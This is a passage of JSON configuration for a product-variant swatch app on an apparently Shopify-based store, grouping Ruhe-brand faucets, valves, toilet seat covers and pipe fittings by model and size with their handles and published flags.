Tone","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8763307393244,"option_value":"Matte Black","handle":"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763309162716,"option_value":"Matte Grey","handle":"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763318796508,"option_value":"Matte Brown","handle":"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130603,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Exclusive Toilet Seat Cover","option_name":"Shape","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8203026956508,"option_value":"Stanza ","handle":"stanza-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8204480676060,"option_value":"Oval","handle":"oval-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003799908572,"option_value":"Square","handle":"toilet-seat-cover-square-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003794108636,"option_value":"Round","handle":"toilet-seat-cover-round-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133673,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Extension Nipple","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349489234140,"option_value":"1 Inch","handle":"extension-nipple-1-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489103068,"option_value":"1½ Inch","handle":"extension-nipple-1-5-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468197084,"option_value":"2 Inch","handle":"extension-nipple-2-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489004764,"option_value":"2½ Inch","handle":"extension-nipple-2-inches-pack-of-2-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468131548,"option_value":"3 Inch","handle":"extension-nipple-3-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468000476,"option_value":"4 Inch","handle":"extension-nipple-4-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467902172,"option_value":"6 Inch","handle":"extension-nipple-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126350,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Angle Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517316316,"option_value":"Elixir","handle":"elixir-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525803228,"option_value":"Pristine","handle":"pristine-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522624732,"option_value":"Demure","handle":"demure-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529080028,"option_value":"Euphoria","handle":"euphoria-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530783964,"option_value":"Pavo","handle":"pavo-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532586204,"option_value":"Eclipse","handle":"eclipse-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548675292,"option_value":"Vela","handle":"vela-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535535324,"option_value":"Aqua","handle":"aqua-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534355676,"option_value":"Rica","handle":"rica-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582459100,"option_value":"Liva","handle":"liva-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594452188,"option_value":"Kubix","handle":"kubix-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519773916,"option_value":"Orbit","handle":"orbit-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510303964,"option_value":"Clarion","handle":"clarion-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511844060,"option_value":"Onyx","handle":"onyx-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427695836,"option_value":"Kara","handle":"kara-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8808902328540,"option_value":"Zen","handle":"zen-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- ANGLE VALVE 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517021404,"option_value":"Elixir","handle":"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525311708,"option_value":"Pristine","handle":"pristine-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528654044,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529276636,"option_value":"Pavo","handle":"pavo-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":7781476565212,"option_value":"Vela","handle":"vela-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513253084,"option_value":"Aqua","handle":"aqua-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532717276,"option_value":"Rica","handle":"rica-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582229724,"option_value":"Liva","handle":"liva-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546545372,"option_value":"Kubix","handle":"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519544540,"option_value":"Orbit","handle":"orbit-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510205660,"option_value":"Clarion","handle":"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464428764,"option_value":"Onyx","handle":"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427400924,"option_value":"Kara","handle":"kara-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8808920744156,"option_value":"Zen","handle":"zen-two-way-angle-valve-double-handle-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131290,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535404252,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465116892,"option_value":"15 Inches","handle":"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466525916,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513515228,"option_value":"15 Inches","handle":"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131256,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468655836,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534945500,"option_value":"15 Inches","handle":"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349534781660,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467345116,"option_value":"15 Inches","handle":"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131281,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT PLAIN","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516890332,"option_value":"Elixir ","handle":"elixir-bathtub-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524951260,"option_value":"Pristine","handle":"pristine-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522198748,"option_value":"Demure","handle":"demure-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532553436,"option_value":"Eclipse","handle":"eclipse-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131282,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT TIP TON","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516857564,"option_value":"Elixir","handle":"elixir-bathtub-spout-tip-ton-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525147868,"option_value":"Pristine","handle":"pristine-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522067676,"option_value":"Demure","handle":"demure-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516693724,"option_value":"Elixir","handle":"elixir-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595173084,"option_value":"Pristine","handle":"pristine-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521871068,"option_value":"Demure","handle":"demure-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528490204,"option_value":"Euphoria","handle":"euphoria-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486547164,"option_value":"Pavo","handle":"pavo-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532192988,"option_value":"Eclipse","handle":"eclipse-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548445916,"option_value":"Vela","handle":"vela-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583343836,"option_value":"Aqua","handle":"aqua-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534224604,"option_value":"Rica","handle":"rica-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582983388,"option_value":"Liva","handle":"liva-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594812636,"option_value":"Kubix","handle":"kubix-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510009052,"option_value":"Clarion","handle":"clarion-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511712988,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427171548,"option_value":"Kara","handle":"kara-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131297,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BIB COCK 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516464348,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524623580,"option_value":"Pristine","handle":"pristine-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528064220,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529145564,"option_value":"Pavo","handle":"pavo-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548347612,"option_value":"Vela","handle":"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512990940,"option_value":"Aqua","handle":"aqua-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533962460,"option_value":"Rica","handle":"rica-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582131420,"option_value":"Liva","handle":"liva-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546414300,"option_value":"Kubix","handle":"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519249628,"option_value":"Orbit","handle":"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509943516,"option_value":"Clarion","handle":"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464199388,"option_value":"Onyx","handle":"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426942172,"option_value":"Kara","handle":"kara-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516333276,"option_value":"Elixir","handle":"elixir-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524525276,"option_value":"Pristine","handle":"pristine-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521445084,"option_value":"Demure","handle":"demure-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527998684,"option_value":"Euphoria","handle":"euphoria-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530718428,"option_value":"Pavo","handle":"pavo-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532029148,"option_value":"Eclipse","handle":"eclipse-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582688476,"option_value":"Vela","handle":"vela-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583212764,"option_value":"Aqua","handle":"aqua-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533864156,"option_value":"Rica","handle":"rica-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536911580,"option_value":"Liva","handle":"liva-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594616028,"option_value":"Kubix","handle":"kubix-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519053020,"option_value":"Orbit","handle":"orbit-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509877980,"option_value":"Clarion","handle":"clarion-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511614684,"option_value":"Onyx","handle":"onyx-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426647260,"option_value":"Kara","handle":"kara-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126362,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 15MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516071132,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524197596,"option_value":"Pristine","handle":"pristine-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521117404,"option_value":"Demure","handle":"demure-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527736540,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530521820,"option_value":"Pavo","handle":"pavo-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531668700,"option_value":"Eclipse","handle":"eclipse-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548118236,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535338716,"option_value":"Aqua","handle":"aqua-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533667548,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536813276,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546152156,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518790876,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509583068,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511418076,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349425631452,"option_value":"Kara","handle":"kara-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126366,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 20MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515972828,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524066524,"option_value":"Pristine","handle":"pristine-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349520953564,"option_value":"Demure","handle":"demure-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349527277788,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506765020,"option_value":"Pavo","handle":"pavo-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770573406428,"option_value":"Eclipse","handle":"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349547987164,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535273180,"option_value":"Aqua","handle":"aqua-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349533536476,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536583900,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594288348,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518725340,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509484764,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7693589348572,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425336540,"option_value":"Kara","handle":"kara-concealed-stop-cock-faucet-20mm-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133653,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet Connector Mixer Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7977877242076,"option_value":"18 Inch","handle":"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7977878520028,"option_value":"24 Inch","handle":"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349521248476,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491986652,"option_value":"12 Inches","handle":"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492183260,"option_value":"15 Inches","handle":"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492248796,"option_value":"20 Inches","handle":"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131318,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302343094492,"option_value":"Black","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299809734876,"option_value":"Grey ","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299662770396,"option_value":"Red","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131273,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520265436,"option_value":"7 Inches","handle":"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491396828,"option_value":"12 Inches","handle":"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491495132,"option_value":"15 Inches","handle":"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491593436,"option_value":"20 Inches","handle":"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131305,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980677824732,"option_value":"15 Inches","handle":"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8319133581532,"option_value":"20 Inches","handle":"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131317,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL 